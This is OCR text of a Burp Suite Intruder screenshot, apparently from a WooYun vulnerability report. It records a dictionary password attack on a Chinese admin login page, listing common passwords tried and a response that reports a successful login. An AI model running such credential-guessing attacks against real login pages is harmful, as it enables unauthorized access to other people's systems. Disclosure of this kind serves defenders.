 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
41 woaini521 200 7308
134 111 200 7308
40 111111 200 7104
133 111111 200 7104
0 200 6980
1 123456789 200 6980
2 a123456 200 6980
3 123456 200 6980
4 a123456789 200 6980
5 1234567890 200 6980
6 woaini1314 200 6980
7 qq123456 200 6980
8 abc123456 200 6980
9 123456a 200 6980
Request Response
Raw Headers Hex HTML Render
<div class="row-fluid">
<div class="well span5 center login-box">
<div class="alert alert-info">
管理中心登录
<script>/*alert('登录成功。。。'); */ top.location.href='./index.html'</script><a href="./index.html" target="_top">登录成功，返回首页。</a> </div>
<form class="form-horizontal" action="" method="post">
<fieldset>
<div class="input-prepend" title="请输入用户名" data-rel="tooltip">
<span class="add-on"><i class="icon-user"></i></span><input autofocus class="input-large span10" name="username" id="username" type="text" value="" />
</div>
<div class="clearfix"></div>
<div class="input-prepend" title="请输入验证码" data-rel="tooltip">
<span class="add-on"><i class="icon-lock"></i></span><input class="input-large span10" name="password" id="password" type="password" value="" />
</div>
<div class="clearfix"></div>
<!--div class="input-prepend">
? < + > Type a search term 0 matches
Finished www.wooyun.org